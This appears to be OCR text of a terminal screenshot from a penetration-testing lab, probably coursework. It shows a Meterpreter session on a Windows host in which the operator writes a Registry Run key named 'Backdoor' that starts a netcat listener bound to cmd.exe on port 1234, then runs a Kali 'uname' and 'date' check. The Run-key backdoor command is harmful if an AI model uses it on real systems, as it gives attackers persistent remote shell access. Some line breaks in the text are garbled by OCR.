 root@spokhrel157855: ~
File Actions Edit View Help
meterpreter > [*] Meterpreter session 3 opened (10.0.0.99:4444 → 10.0.0.7:49
159) at 2023-10-21 17:41:40 -0400
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersio
n\\Run -v Backdoor -d C:\\nc.exe -ldp 1234 -e cmd.exe
Successfully set Backdoor of REG_SZ.
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVers
ion\\Run -v Backdoor
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Name: Backdoor
Type: REG_SZ
Data: 1234
meterpreter >
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (202
2-07-07) x86_64 GNU/Linux
Sat Oct 21 05:43:08 PM EDT 2023
┌──(kali㉿spokhrel157855)-[~]
└─$